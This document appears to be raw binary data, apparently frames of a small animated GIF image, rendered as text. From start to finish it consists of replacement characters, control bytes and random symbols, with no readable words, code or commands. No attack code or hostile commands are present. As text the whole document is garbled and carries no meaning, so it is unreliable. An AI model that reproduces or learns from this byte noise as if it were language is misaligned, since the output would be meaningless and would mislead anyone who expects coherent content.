�X�M���x�&0�	�1e	���o����O�+ s��+`S��`P����!��Z) G� �	E�T5	  D j��F���@�a6�;���85�<�( �K{;�P`�7��'��J�y��V�C,�SA:� Z@A   `�0	3h��f����Y����`c4Y	r9h@*T�."2pO�`9 rD0}��u��HJ���	{/f��Q�ɪ�w&�W� X�wQ��0{6��ٖ��S�w���%ֲ:�¤vy� �n�D�f�<�uMo�YLr
�E p� � � 	���7��i�0	����,Y��v�)�������|�G�(�q3�	�	@����2�uj��1j�LF�=�y"@as	7!�;�������f����k�q�����	a��P	� '�Q�qZ�2�DzNv.0U��-�S7�xjЄ�)�
�3�H`��<.0Fu�Ap	�wf�7t4+o`����h��z�4�� 4s�SoiA�$2��pJ�ф�PSIi?3�Yx #{J*�JH|:Q�4�
^	B�^ab@
޹�=�AK�V�(��@�(#�kk�`0NK`	�2@�3,��O5�h`*0�7Zpԓ���$������f; Je���p�<��U��?v6�G�5��\�SS?4 7���;�o�@�ky�]\KLpp@�P�:7���J���b2X3�TAp��-i���[0�U:�q)�<B^0�sn+P����t4 S��Ɉ� �<ĵ+p��=0�� kG�1  b�{��� �k�g9�����U@�[лK ����*¤��o
PTP	K�q����<��S5US���W�0>PaLk9�M1`B�<�0�%�H%`�P�;˖1���V�@0OZ�%��qiAJ��-k�O `��	�6�{	�p\���|pP> Z7uE�c��U?+�v���%��<k�>������@�%�۪�a�ǋ��������7����,3�,�r0�\ Wp0o<kn�M}�p(s����j�?K�@rX	@m�"h��AJ&�9+�m@�el���e2�q��]6U��$�0�Qp�l�|�V�w؄TY� ���(�1`7���ȎZ����X��ZХ�^�OmuS���`�`oO��Y��r�
�����	 ��P�`T� ��`��	0'������
����W|��s=Ӻ:�;Ю��VD@P	��L��u���8SSk�C4p $�
�����* ���m��%ٖ��l�'`����;��W�q#{.�����0���ׯ�{D��'�h?`\S�!����
�	�p�� �9�5��P� ���9��<k�R�Ϗ����� >q%Z2V���!��](��K �T�o�wȒSTH�4�
��= n�p:�:(�{����� �� 	qY	��\ C�7�=�)�l�D8P�S?��+j y��V?©��	!������W>�3���T��P�Vp37����&f-�[@��@��8���"�u�-�e ��f�T��|k,����r
p���}�W��{|����I]M�li�����;���{^�g�0
����8N�@"�ʂ�倭��9������}3�W��ݤ^3P�5Q�B�4P��a0M@ƕ�Y�J,̖��-�I=�MH�~� �,ZP@�0�2^ P-W x��^�iٽ��yL8�����l U�)5�����֫,��ح@9 ۱ A����4`<���]L,~r@Κ�	Q��/0{ `T�%�I��[
 S 	���ȷVv�-��5�O�]n��	��C�,Dp[�������P��P 6�pb`��. ��A`�1:�` ������9GǪ ��&�)�����8�@���a1 �Y����ap��}f���7� =0k!�Pv��?�# �k]��p���aJ�mS
0@`Ɇ{���ׄj'Z����n �q$ ��M�%�&���ս5@Lý!��?�E� S0�����Ŭ��&�d��q�0N��5�@j�=���c��p �p�$ r���X�P
�~�W=X�T���P �0��4�)� ޴q�h�r�;� 7 !5�hܘ0A͍+(�����!^l�CB�9=z��#R�&R��Q�d��\�t!�[�X�4e�O�$H��
 ���C��	7rH]Q5 ��+
�"He7ܐ��B���(>H�)�0o��	9��y�X��o�/n� �m�F��D d� DQP ��212X���0Ǔ'4DӨa�� ��Dq��
��P���Z�
ƌ��v��=�����(��倐�_, �M�0(T"��@(Q~��<<�Nh!5GīW�Z\�`�( nT�@B��H�	����J!�FIa���9݂  0����0��(���$��J��@�<�����N��� JP��HV��پ�"�ƀ��{��(

 �� ��@ +���:���/�H!�`(P@��E����+!:W��Ns� *�(��z� �	��1C�x�`���|�I&��Ev��9+��Ԋ�����#0�H�*�B� d����n8���$����x�i�X�� ܰ��&�@�C-���1��0�;�-( ��,��"�M�k�2�#�HHa�����L)DP�?���	<�3�/��,X�>R��Қt� �ؒ��܍JMb� *�d�����<"�ݷ�B���D�����S6"���6(xXj�cP"f�-"uK��\2���t�f`�Ef��"j,3Кh�7�� h^�@ֳ'��!\W�����*���hHV�	�u@h��HL�*n�iMQ|q�5�:��Ap%a�
���^�!*��U�;�>�o&K�@`W. ����,�D+0��Pa�/BbҢ1�4/$ ���`@N�6�#������H!׶WH�N�}��E:K�B@���`,8n��,�sÇ0䰿⥏sZ 8�kc+d �め����u@Q�D�D�f��P�N7p.@��L aHDl3���_�B��TA����	8aC� Ƀ�p ��M2`���E�J� �!]��&(7>�ӵ,P D�g� � �\��"P�M���< 3��%ڸ�Kd"z� �` npHT`w�0�B�R���-�чiQ�m$�P� � ���W�PE�r���Q�w0��"�������!�x��	KU 4B`H��FF.� Ǉ?�E2(��@	AD����r���#�4��~ Q�0+�j{�B9e��q��z�)���0X��U.0�sd�f3Ԥk�MP03ۀ'��]�Ah����A]�&�$AkZ��(�-]F=n�WP;(�i�Z�'?�����N���gډWPCp����$�p��� �@q��>3P�H���i���9��+�Z�@���ӗ�y ����;�`/�$j(І��!� �E�kF�@`R�H� �
���
�X���0�8xgIiu�������Jy
B�KRqR`�$���ڟ�@�Nq�XL-P��N  @G���
 ����P��@g���4�N����������"�YAD��?�W���U��� Z��&������)'Hx�a�2���`k��8Xn#5�*
Dʬ[j�(�dwf_xHmE$r��_,�M;�v��B�{q�2p!V%%b
���0��ԍ�AnD* �V. >� ���#e�1���e�A���k�������z1�)2�ST�z�'� +��H�!V *ڥ�]L�.0��\@���&p������!����F!�s���ao��N4EVT���Y�����|@1](��t��8\p7D�+=���`��/�J.�R�:�SySe�L�+e�m-�
h$�+F������G��P ��Tpf�.@���z�O�> yӞ6����
M�R悬�,��~�
���<�O�!���] L.��
N��H��0����+���˴a����׋"� �jO�H���� �_236p���m��1�n����^v���Ȇ�a�T��"D��z�=t�J �5��e����F�,"t$A/ P��+T�"���>�o}?=��>N�r� zY&=�4�����dK:G�!}�ˁ`ѝ����V��W5�y��2�h�T�e�l/��N9���&��k����V�� �IRd:�a�jH�v���w��  !�  � ,    d d  � WH�@(�Ѡ�Æ?"���	�$@A` ?,B��E�%$K���� ��bƴ�@摘5e:p�@
�0�I�e
G
.y�!a�*F���ѣ������,N��R�\��t`Á�4��Lp�/A�� S<$�!�.� )�Bn�����.���Ȓ$�xQ���;.]�8RW�Λ	r���OÊqx��0�mH~DU��Y�~���䌢���"u/-J����CGO�1m�L���]z�iR������PUf�i%EIv����col��[J���	���n8Մ�z1}_|8t��Pb�_R�a �< H�#a�@tQ�Fc������PajJ�p�I�w�٥�nM��L�q4���g��9�*H6#D\M�X�h,8����'�PB��}�^M9�{��tba��TG<�'-�@�!d�Xm��4B#�-��G!9f�[%�%�	�)�Ph����~��aP�]I�h���"���	���EC�^V�E�f%Y���I!�w�'������L���P e�a���T�4�������n���
q@XQ���v!���-��j�\�������-��YW"e�Ҡ �P�#��[�be@UQdv1gw%UX![y��*K�1����o&���}�6��9( �.PɌVa�\�j2��d5�.�j�Zg	y栚�e_M�%Sl��P*&�-��@�PM�x�A�aU�s
u�,�G0���")Ag�)�-d�D.ŁV"��
g��=�A+�� TP �RĬi��V7BAb�4�~�0��f��	O��	B�	ߠ �d�y�� Z��1��	=�`� P@��@��j�Vlp�&s�)ڕ�?�3xh�| ˫�������W):RJ���� h� H�|�2 P����X���3�Rm�$�O[�t� ��[&aP4���dtwS��p'��o5���=Pሱ�@	)��v�ISU�;��A'2̏Dr��(��xB	њ8��C��� 3 ��(��h ���ćD�MA
��� �2��+l�Gޣ�38�#!IJ����[R䲞��EZl�bÅJ�  BX ��� "�`G�X�����b!	p� ����֗�td1����s�J���� =2���&UB�cx���
 ��R�H��x�%N���.e!�ujF�j�_$��C��;^x�[&K*��b��8��%&�� �����A0C$1�!YH� ��A�
�dD.{�)X���8H�2b��8�0�3����(��[^��.��@73Q�Z�7�2e�8g��E0 �C� >)��+ei� 
~-#�sɃ�����is�A]��'$Omb�&�n󡎔��k�)5� �;XDa�I& vS�l+r�y�ҫE��@�!>�aW���< >��j��� ��%�!`h�.����'��� Tu0Ap+P�,8B��G�J���.#����^�*h��x��m;\@��,)� ( yv-�x ���#���ǅ��  �""q�IT�f�*pc`�#BP
�/Y*	K�ԥ	��PTЁ�`%.IR4,�	q˙��|��<AO��m���*'�B�t@ !3� ��E���X�	�{D PA
�X�/+{Y��/�>�JY����[�b�ԧ�ThGn8��@hN�Qp��!���8l�	r
 I�A��PD)T����lQA ���Gd`$�C�jR�30�Xd�V@��;��D6|�@��<l"���H����B���E��<�D VS��p��(�*�@�^����*�U[V��� 0+ 

hT�0�X36IAԐȠ �0��
�ؿ�0"�L�ǈ@̢YʁF,X�`�%-�] P4��Ȁ-�v�T��f�� .\�Op�/�72	c���@T���$ װ���PyN�� $#�e�8���S(4K,�j���B��8m9�A�l��AH�{�XD��\�K�M�6��n8l��0	��	AH�Й���\p#! �o��-@x�s��\8A�iPI=��Ҁ�� b� ZO,{��0�pn &���`�xgt ���K�D��eU@�t�kFTw:
x��6X ��E<�[��/.��^����\[�ro�Ѱ�B� ��B��@ ��P��a�Z�ǨoÃX�}�qy�w#��X X�x��_��y�J�Z/t|�gI4pv�4pg t�@�W*�}J��o.�VU3  1�!�ЂM�q�/� �.�hm���]�ՃGc��BQb�uu��'0fx1��+�(`niVj z�z@@u   �gs�#-HM�� �4��Y	P	Pt��.�p|vj zu�WGs�7���2`Q�Vx�fk��@u`1�Z@u@m�H��n�K�(�F����48�TA 6 �8 z@aD�ed�x,�* v P�i4Pe���PhKʑ�'�B1�Xu@�m�\�N�O��*-H�h��0��K�a� h�@��	��,p!*�*��hWm��`�����8L�hI��"4�(z��Q!( 'XNH�h��/��UP��P���OXC�����(��0��B͆m��S
� ` Z %0���aK-��1@z0oU� �~C��IIтF��F�	�@�U |W�( %�@P	����*��B�6b/�l� ` P�Ap���5@��@	I`& U�U�U;�����h�/�	0[P�PE?:��[`z^��hqftt^-ٖ	�8���d�4L;9���	;P�P�9���c)X*�h�M�	M0�5H{7���9r!/��z0 ܖ<��uTG5@�i1� 蘚@7L����1ո���T5�U��N�����)��A�WÔz1"c7�hSQ�X�� J�/�S`� ܹ �'�W�T��Hd  I�g
\c�<�O邾��0����@	�Y��Z��r��SuX&F�5�Ֆ5��5Lt9������A�Q�	�_�6	 7!,���P����Q�=	�Hp���qE��.)�e��0_j�O�Z�UQf�7 	�w������ �� `�0	[h����J#a���h8�����o��w:�^I�1��6kIG�s9�+ 
HG��Sk 0 �� #��z�8i�@ �`T�	�Ez���(I	��R� ��
��s�0t���q+ `_��(!j�`F�O�D��vdbpJ�7z `�"���*��*@A@o��Q3`�6	��J�q*OI߈	%Zp��`	���(�47)&�SOpD�tp�����ף`���C��	��po��!��Pz�\0UJ����j (�j	`y{uQr��H!Fb^�8m�]��Jjp�tQs^uD�PЖ����D��!Zpc�0���q�c�p��,x�h���
�����Z�5!��"�eP * �v���t-p�PGxPP �P0D��@���@@0gYpN�� bx\1��42��q�L� 	�Y���Q�@� ��S�v��vln�t�x{7�Z7J�V0 �(R��ܹ��' �o����;�."fب�I���A[` ��Y���YVb"qaTm0P8 +KJ�hhvg&qJGզ W ��û!P�qGo�537zPz�pU�ԋ�h(����[������b3�#Q��B���k��t��`Wh���h��|{� �e\�gX���(�C%`�/�כ���ڧ@ A�f���<�t 7�wK`l( ��fifb��tt �
�ζ7��>T�r�؉�����(� �b���:���AU`�[��`zh�6��b���[IOp $`z�  p&|fhfI�~�B��QpW�cp�5���m�C2�*)j�{��o<�����*���=��p{>��|�&�0}qD� ��
Sp8�F��h&��Zk�"����P��u�m`N�|N5wN;-`	�ǽ��U�Ǔ��(*�Ô�B�!/�h-0<E�P	`dVx͖,�ZGw��	W@a� +`A�f oY� }0}Ђ����P��	,���ي�� G!�ft�5�^`bu��ok	�pIg����*<��
��� $��+�[VU�ŗ��� ��l%�Y� v��
1�|�Q"6+�oERmb``9�C-\ష�fO��tD���
Q��|W�r�=PG��}��؎��@;F����J֣�
� �B3��fF�`�6O���oS�X��J}���H��0��Q *00��QC9��Q�-o� op*� �v����
��|���\����@+u��y�Ffli&x�&���sTGEL��X`��D`���Qb8� ��	�z�~|���j"�rL���a�+ �`	��аm�2�lcgW�z�
�
�@غ*��~��Uo�[U�Q�(h�-ݽPe]����J�5+=AHi���]����w �9@Jwl2�<#X%�
���Q��p~�ߏMU2'�h���-7��1�U�

=E�w9�%R���)dbm 8�!ph�k*�V��,�����*~�p`�iwN�5WRV�c�`c�U����}���l�o+�4Q�����k����� .��3t��p�<y&�7ħ��
��
�] T3A`��% h~~�pUl1_�����۫�	=��z4�Gq��zrh�=O�����&�vUW�I!��ߜ
�p����Y�O𲩔wPY��
=�A���̬4q4�fL��E�-�v�K�� @�C��w8��
����@���*~.����c�Ў�Z�_d��
]P��행�+M2��R[F�?�<��B�@0Q��V��v��u�
���QpLp/��Apg7��:�j1 p�<���
���m�*
	�x{M"?!L���|
 o��K��T��0D>���<�)����]Π�	.��X�e/\���x90�� ��A�.�(�����6��n����i_tKp�(���VNQ��5P �����W�Ay	�p� k�t%_���[` �w�w��8+E�� �$1ʳ+� R�
ʊ��J��O`eu�\E!��J���D��,;$N��� s�@pC�*P�ܲ��JKTJ@0�F�� A`�M<t�h1��
4\�\�
Ȓ*n���<2���*B�JEa���@ $�Y!g�
	��m,:EyA����Tj�R�� q��O1�Щ�čn������8��F"x��A㉂�
��Z��6�'��C%r�p`M�OV�P#��0��jd�R�-*^ s� @�� "'O%tG^���%@����`�T5�ې~R���=�^HX�ʋ��b�m�	�2j�8�B #K�yn	F*���l ;h`;��A��r��3�� ��BPr0m�D�����򡠃
Í'�A��� Ί$&�
�22.����!��B�Г�	V���a ��A/x"/ H��;Jrx��d�a���/B�
����^xa�	���Iv� b��R+�O�0���R�b�)l:�b���Z���r+ j�b�)��2������?�^������9 �`��A(���W���P� ��/����`�(�)N�uP^���{�>�D�Ē�b	��h��)7n(Qf��|��� �� ��֬ ��v��P��(C�Q����@ ��br@;q�B{�<�V`V��G� uC�P����U�!j��QS��,"���,``�E�;[(��s�Q2���!��
 (p�
�Q��&�DPq�|�̭ ��$P�(D�����Â��
ׇ��Tc:蠇4]d�KNW}�)�x 
�}���2R�[K�ppAo�N�.'�{rx�� .\5�@ƩpP� b_�T��>�cT9R݇�����`I� H�, Q�� j�;r��sM'�}q����p��U�6�* `!T�� E��L����0<jK���
�� �- !�J(�A� 
0��,0�����"��� k ����$�	X�<=��И��)�@VW(@��U#.,�c�0�|�Z��`Np�i\#T�Bd�m���Ǉ0:�Q �
>Ã�����BP[�s��x
���u4P�A� ����d�d���l�P*R�`� V�	�I)�q�@+� �ͯ�H��k>�N�'D� d�C:p�>�"~��@\@DXA�x������0���� �L ������ Zy��AK�A����|�r ��a@�����N� Q�S*:��(* � ��V�-� �*�z +<�A�BGMhr�3,lT�0��%`�)�*���ЦV4�W>���\�����4�A���L3ssؒƆн�1IBڠ�� �M "}�D@G��r+ B:P � 
��.�$�Kj7���Vp 7�'x�:��L@4��"��1���"�`�� ���t�da�)�s>@c8 ��4�H��Af� 0�Sm��\�JWan>H���V8P�М�_!&���BM-U��
�ˍc<@N+�p��,h�P��
g�C�B.� �Ϊ��j/��f��)���E��]A�Jց�h1�v�h:�X���!�t��@�u�j�r"��!�JW_ �-�a������)���`�S�:����q��"E7[��k��ֹX6���meG_��sgg<��Ԡ#�Aa*��B0Rb��l��۫��tͬ�.�
W\�(S�b�Z=O@��@c�˲�`;f�����V"A 9�8l�.�kk I��}P��������A��K7��})]���+�f����,�� �-0Ԝ���`g�uZ������W�,��1<{$��
FW܈���W����*������=W}��^(Z�,T��@�I�5dq(`�����Y@����F��`��'���C�XS!�f�$�����p��ui��N��g�R��j�$��/�֙�]U�1'J�v�p�z�{��aۘ�J��f�zn@�!�b+���Z���N�12����l~�r�ʌ����w�7RO�BV0��6~r~٨�$P�Pg�P���uN�M���O+09|�2V}W�D�λ�����*���Ѿ\��*��P�.���	�"�t�2H�Z����ec֨ � pp�PA�:V� ��CL�0H��10!*Z �ذ�[[A��/�<�ϔ ��Z��ʫ�}���@�=CG'��]&
�����~����]���  ��ﵸE�ɐ5��:j������'�����c$T�=c�/ � ��ڀ��?p��%#� 5�	ж��8b!9���3�

 !�  � ,    d d  � Q�X aD#��Ѡ!�86Xh@C�G#$,8 ��)F��7bZ��D�(b�H� ���88���fL�(B�r H�80$U��
	P5Ҡ�!�8�6d�J%9� ?"Y`(���J�^Z(� Sf4h��`o_��� 1 � �F	��q�0�Ǐg\�h*�*$j�ص"���x-�,�h��-˗ue�����4{�l�Rȏ��p���F	V�ș��G��n�i��Ȗ-KxѮ�]فs���y[fСG�H��1��q�H��$�	2Ϻ5��G�Nf��XI���V[qa��1���h�݄�Oe�P:�D�zL1���	H 	$S��~?h��UT�tm�
~���#��D[��Ě,�d^Oy��n���Y1U�Bc�-��z�Ѵ�(R��D�-�#dG�a�,��`kqmGzp�G6�$^��Saf1f *�XRj�E# TUC/R�%�x��G��mW§�	Lw��Wn�f�M D)XH!�
߈J�W�#P��~T�[|v撰`�i*1�\r�0:�:���!���6��W��j��Q�-��b�}["����a��EfN7XH:��&�W�r�fAX!K: ª��[b�5F.|��4 e��-���j�Wu����[o}*�J� ۃ<�eC�6�T�MO�Y��p�]�­��ʢ�1��a�+dbljRkC��/��|�U��:�0� M�s��ǃ�����BK�SUz&Y���4�-���	9��0�ʤ��5�9�꓆  �c�>|  $@	�
q%��Eݱ6p�b���JzZB9xxP1~S�M^�PN��c����Z-`qR�x��b� h�5� �RI&��o߂� ���n��	#�8
N(�D�H��R@�E��C$�qt�V�U���[p���	Κ�
7��%/��u��6� 	 #�t��@+�@(P�)�+�J����tVhA[Z$N��oS�] ��۔Ga@A�"�@ U��{�2�4~ՠ(P�V�B�L� 	3a�[���t������%�{�GF�'n��A0�"&� �A@�Rr�#�����D�29��ؙPp?�0MM*�K�8��  �RCt�p�>zឪn'8���XD$6ad����h@�	� K�� )	��!!�U#�(�Ȥ(�!@���O��O8�$�PS�f/�a�y��rYxe8S�� �  +p���KAR��G3��K]�,E�d����	O�k�t�/4��`��6a��A&�$,���Xp���g+v9�R�Lb!uscEl�%���v� <A; �L>��5ƎuS�`ES9�$T�I��%��T� �)IH� �d+(!	 U
yc�ɼt�)5)Yri�%� `�S%�'�t�ju�'$��� ��]�S��,@��z�
i�^r����,���L� �O�i�ǜAM��@�f���*�'PV	�C��^K�0������wd�"L�C�f!"@�p���^Z���Bԇ8� �!�vt��5�|{��� T��3��_0�!����,�pR4��c ��XR�R��,aUת�`�*� �`-�@I`����*y�@O����Ԧ7��-z��f��=�\q�$`3�� ��� 	�0�l�X^����� ��A���X�
N �Q�;M[J`I(`��
rpS��I'4�����	d�k*XU��1���I�������K���ۥ����)���^�:]M�VР�R[�G>y)� -P���.��@C�! �@ f��G�C$8`����c�j	/.�@�D��@2�r[Wp����L�[�����<:��̅�A�é��$b���*����I� ���>�2V�1Է����"��&5ɷ���HDʎ�JkZCsW���-pa�z�k�P �Z@~ȀID¯�E�  Q�F��j#r��tK	�X7�. �w�X��7�p ��`�_��k>�P�A��T �2<��� ���q��c$"�:�7@�خWªrF9���6����A�Mi.��l=�R�JҔ�6�h`%p�1�[��a���(Ѓ(�i<� @ ��TN⯎0C�!U4$d��le\� �M�𞭼�i"�F�ͮ��?eI�Z7P�Gz��C����Nр=h�7C�G'$ &8�QM y��*2Z��,� A��w�n0��<�~������ۭ =�n���r-�I����e�!�F6  u:�F��1�����J!0�]g	S���fT`k(� s��vj 2�j�:�]޵�tI�5i7pkF �� gr-�"w�\�ŗ �� "w >
��pH�uPp�!b� �"1�u��jK� ���x�s��l8���\P���TS�k��"�{�tF}a�v%y �"�H�1�i�i��H@K!\�@M�	M�Q1r��1	 UJ�k��i���py�?��Eo�VO�4���a6(��!!Q/�ft�wTu���	��C �N�,��hM0����	 ��x"Ѓ2�pkJ�v���Vr�]r�< �(K�D?ZP 	�e�f�J��1p>���Ȍ��[('�'3(��6 K� \ps�"��]PPs55 mG���� �(3ք��iPy�c�'G��j�M ���1�b� ��B��z\��[D5mr^m�wy PVs<0QY�� #Y�4�=.`Z0yI`T��[��[��Y%A���X��X) ea^J��� �?�g�&b w4ǔOF�� 9 6p��6���)�� ]	c3�U��6��|1���6	�"O����2~R��OL�,M�)iak 6� ��YYP!i��1�i� �[;���nK��Á�`��8i4�d&J���KA�w�F��SlA6����� `K  IИSqW7Gey�uyS��Y<����1����!Ju1@�a>��4e�6�j � 5����-���� KP�	K`	�#�x ȉ[З�`� �GJ�l���9�P	#0�i��W��җ+�r�u�PZ�i�P 8@?&����؛�9q�V�0	��C˷�f Q�2j)�>�+U��מaP��"CТdb��5��PO@Kmu�N`�[�`Kौ��	O!C��3�J3��3`�AP/���m#� Y#
��0��,�r�Us�u0�4�@���] P	[R	(�*Z	D��Z��&PyY�	_��&�% 1���#����`�`4� ��9��!���4 w��D�I�vBV�m5�N�0`\R��Y	�6�Ɏ#�H�0	�C�GC�ي/-A����q����i�2�3�1k�d4��+@�@��@��4pZl�������i�K� �@1 Q�aYuI��&a�� ��
?��R	^��3 �S��(,pz )i�*��Je�ګ��V4� (PE'R�&���@�C �b�`
�U��րJ�/�H���n#[�S۞�%J8�!Cg����P ����D0i'���]�ꔽ�w`�  ���J��� �y�f��	  D��ڭ�	rz�� [&�	JY듧q�{ 0p ؈k���j�+ЫO��k�w��)K�Z@�7	b��Cy�1`G;0��#��N;�p�
[P����3tZ� ����(.��0��ˊ��4�r���%��[C�C0�@ y@�x���/� ��+�,pS�#0��D��w��K�)\�r0��*���e>�s��+ @���7Q��d >�N�,��#�J����zpk�@���!�k���9�d��Xkj,D�j�Oв�Is
�0
z��9��)����$Ȃ�%�b ����+v`�F�[���Ź!6K�>|�79@�`�U"@m |�s�P�Js/�
/�&;*qK�u��i.f�&`�ʙ��- �Z��[�B��Aע�?:	�9���@�}u�(��ֹq���Qp0�ws-��"��P7GK5	���<	&1����v`4�{(
���z�dT�P	P| �v<0�0����P��Q )P�5��*bP�>�Cr4 (]GH a�Q�l�U�Ϗ�&��F;�<�rpw�vά]"��0v8� ��v��Z�5��ѷf����o�W�ɺ�uQ`Zm҉�˰���ӆ,��l0E��pp��J�P	��fk���6��܊��VQ�
X�*0겨cG�cf:j�&�@R`-�E�1#ОއP��3K1��BaO��ɮ U�#E�� i e�|}�X�
,'0�W+Fҋ���؟�i1���a��!��ᘧ%�qk�����y�[`	��fjW��6i�0��Js�MM�}`�}NAP�	@Tf0ꍌ0u����	���<�T�[<Si�+�/��?4��p��j���v�V�7P�l5�0�0��р��l����M}UwG0
�H��]���#��k�4%���< �7P7@j����@�� ��20[�܊O�KM��� �2�� W�J��������	�`� ��`"<L�����#r�qq: �P�\(��V�y����]s�	���*Pv�W��ۻ��i�0�c(�Xa� �p�4��,�H6SVIq�)�C����hP^ϖ`�(�Z�1�!��}��P.*G������O�1ẻ���������'E1.\pg�b~+� K��  i�p����PmE!�ီ�8�����brdX}s�]0�#1,� ���]�-��j�,7G @�K@� `@�g����{�pр��Q�b�zTb)}�񎫖` ������a�[<�[�hC�����c�b~l�%�� O���vʅJ�+�
�@��	p� �XyP�՚�
N @��0��^��R	.n��W�e�s%j���-P�E	��p�%�@\�-�څ� Q �JK�������W����4dp�R�02���b���FP��E>�8�m���E���� PI�䂿�O��dկtQ�]���
�0��ܻ��o�r�����L��+`r=�@ވR:if'�+�������p`~ ��V��+=Ԁ.��pѮ`����r]��i�'(0 �A1	[��q����,DB7��P�G5jh<y@ГB���N�
\a"b�$����q�D �B�<ɑ�h����P�����J�0�P��	�� �Ps��
m$N�j�4j�а��4֬x��F� \�t���T�@#�J�	!��r�\qaf�0SP5j��4#HK$.@��j�,�����r��,#�W@� @�%��2<�-�����]n�reË�)  �(� If��s�pٰ~�Sҏ-�$�� 6��8 �A��Z8ᆢnpn�%�n
4x89p�C�y3��� �[l�D �D� ��AXd+������/���I�H~[	 6P Aɂp����B0�V�Ֆ��J��':h�B&$	(֨��(��d�^�`1��`3 X�� �p�<���Q�w�C�.��&j����a�$Q� �p�ĸa��:0� *.�.���<7D�A��0� P��N!��^C�2�!� ��"�, +bBhH��q䃊J*bԆ��ͅ$�2�U(-h!A*� � �@�"4(*�!XehC���
@�
�"��ܠ=&(q�HL�A�8�a�
v��g8��Q����H�Q4�t`?ؖd�?ۢ��*k�7%"p��x�11_E���"�(��0&��Q�d��vz�K����z��c������@����� � � ��`�	��eh�� 5���pX1�,(S�K�H���C"-1�I��Ą�M��r�-�B�(�D� a��P�*����p������ VX�|�vG�B�AiP�4��Q��DN_o,8�F�X꩷�X!,�j��5&a=� 4.��+Dh��-K�*����;H�" (���'�	�fį�]L1a�	F��Ho� @sA�@�g�A���	Ԡ)ИH�<��G`����Ђ	�eg��_�R� �_E��u@DP�h+$� ;a(����@pZ�La
b���B3 �AD��4�&�(�zݫT��a�!��_:G����A�bA����!B���č_4�	|..�=�1Lbri�����D� �@z�>��W�Sj�L��Ut��Q��ӥ&B���
�HЁ��K���h")�h- V0�"�@,� �d2P�9d ~jc��N\`��KԁR��/6�u98L�
/I nP�?t $@K��5���yC��
�0� ��EA��'M���_��BB�O�r/`E�������v��qh���=8���(�u_x���h1�
@�Ti�/�2����R�HYV�fUa �����|�^�YL`�U����e*�Xk�r-�P`� �Ux�������!<�>��Үy�.BA�'�j�(�Ve����/6�"`���<�W�*@w-��)0$ �� "� #{pS�@����
 9�!t �"��Z=���B$:Y���*��,P�0�� /�` �
���Eb�n�G^��T`���)��C���,�t�fj Ā�م6��M�z�o-p�s��֧� �D*����4�����=�P��s��@�l��*�@l-[� Z�C��&��A�c�(�kU$7���#V3ė(�!hD����"����X��a��vn��D����/Y�z1C���P�SvN� �7a�T8W���%�I��H��
�@����K��}��Z�fۥ��B�	T�����[Y �8q`h�M95C8���p=����g�0���|�p 0 ��ll�V� NvΆc8X���.Io 	K�*��5�
X?��P�2�E���&�^��Hw�/6��S���#�f[�V�=(�
�0B*�-
"耭�����n(V ����Ɂ������&�bµ�_Eΐ�Af��@��n喝��0�w�@�[A�)�
*�A`�q�!$z��ή�
X�x����S�} �+$�-�X-r���Ф����q�4�;[��M�@�9��t�
"\ �`�Ip�n��	�섡 �A�~	C������P@��+,c��T���w�[@�e)%Z,�D(� ���Ou�¶t¹��m�#f1�f�']8�J�c���Fr��,a�7RL�+@�IU�Q|j��R7]�rk\��k@  !�  � ,    d d  � QzԨ���Ѡ�C�?j��h��G!@�b�x���H�^Z� �G0a&pp�A�Gr��i3�K.Zr�8 À8�ŀ��J5 �R���!F��h��]p��G�-L�X��P�(bʤ��݌m�p���\� a�ҤF)A*���*?���
�Ċ`t0��f[�D��J/e�����4kڽ	�X �� �G�~|��l[u�A뇉���M���e�� ���J-�����w�L�w)��(t�n��aCA㎭V��+օ@7�����G,��J�U�v)��\��U�M��t!k��S`��6 }G%5�#PIe�~=dUB��{q֑g,��VJ��G-9@AO1a��s%�|��應!b�QT[ TVq�р�U fմс,�q�I%�P��ڕ@�Qw�6��%P��6��dK��_|�v_c
E�"CmEр��Q�$�$҃h����M��_h`h�j(�x�Ն�n(��R�a@�D	���eXU�FD2�u�^�yRwbX�`	bP��JzL(j��a����%��&b��B˹8kD5If9�V�gg.H)[%��[�դ�L6\-�H�d�D�V�R�ipPBW��Ћa�h\D����m��	�`S@"iC�YmO3��
L�'�p�B��c	��B]$<�yz晤کiH���)+݁BF�u����n�����F���l@vUCY�帚it[|8�!�!��4l	�/Lq�7ۑn�u\��
(�Q,p�[�jU��K�fv�nH��]	9����e\dȮe��N �E-Պ蛔�������%�/�HEHP��#��hm��x�,�)a��Q/^m��uԡ섩�ꉰ��? ̕E`�dx����vݵ�C,`
_���6і��SmĀu��~�#U&�|��}ɺ�|��X ��u�G�zB�����Ѡu�O��(�   @ 58���3"W5�`њ�3�E�,hP�N҂��]8�v��h�J������ I&v:����HL A����L=���� s(pD��֮�󦏌�a��	�=�|dT�˧�g���@u� ��H���� �/>!������Xf"]�8�'�,&�v�X� �;t�x���� #�z��z�01�Ȃ e��,@�N0Mp+�a�?	׀ ݀�#f��и <AJ��iچ�z�ZE�N��;*�r;�8�`�E0@�1pC.!�����/��
�v����f������@���x�N�s �2��$Lb�HB*��,\"���<򙁨�j�/��5��d ����J�8�� Opf4-���=H���̠�|\�E!T[b ��#��(�l%@�k�f�e#��,J�Q{�8O�0%�\	����<�K�� t0�0�wK�GSP�;W���R��� �4�A��a@��>N��]�́�H�@,Ǚ�I@@� p�Q�s�"��8�z*W�3�rU�76�Y�����4�'�f���	an'B��_F��!{������� 	��BN`K� ��(q�Qb �f0R��\g)�ê?��U�z�M\��m�T�%��Qb8CO�x����5L;���RB��m��0�"�}Q
��ժ�x�A9��	n�X�~O4n)�l4¯���=;� ܺ�Tp���D(�<�%!	KB�]0 ��`ki��2��|Dl��a����  +�d�� �&XڛĠ�'�5�:!N�N��B�GB&Bn��s�Y3D�Zn�����-�&�D2�4M��WV *M�%.��A{`�DG3��д�@����i$����App�cIp�ֹ�qE�� 
��F� d .sA-�����z�V��%$:��M"x���qw�����=(� �	z	(F�4  ̰� "�����/xv� D`�6�@jXr|1P�'@
�hۻX@A7H���/���R:�C�P`*�6��@�X �  p��$<0	?!%�wc��3�C���y��<,Y7@��@<� �}�b+퀂AJ��(�DX��(���  �	�% q�D�{�5��5��KBv��v�a�Y<زԐp��ۏ֡���^�	'�|�r�	�X�ƬON �Fhgu!�@�3�:����Pr4P����$,!d��
����e����mP2�5�Xki@���@8ȃ����(*���@5��A��@�(�@ E@�z09z�o3b
